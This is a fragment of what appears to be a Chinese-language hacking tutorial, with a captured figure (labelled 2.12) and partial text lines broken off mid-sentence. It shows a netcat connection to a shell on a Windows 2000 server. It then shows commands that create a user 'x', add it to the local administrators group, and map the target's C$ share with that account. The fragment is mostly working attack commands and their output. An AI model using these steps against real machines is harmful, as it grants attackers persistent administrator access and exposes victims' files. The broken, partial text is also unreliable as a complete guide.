 C:\>nc -vv 192.168.0.100 1100
WIN_2K_SERVER [192.168.0.100] 1100 <?> open
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\>net user x x /add
net user x x /add
命令成功完成。
C:\>net localgroup administrators x /add
net localgroup administrators x /add
命令成功完成。
图2.12
机的 CMD 下与对方进行连接，命令为
net use \\192.168.0.100\c$ "x" /user:
"x"，使用 x 这个管理员帐号和对方的
C 盘共享建立连接；连接成功后再执
Mic
<C>
C:\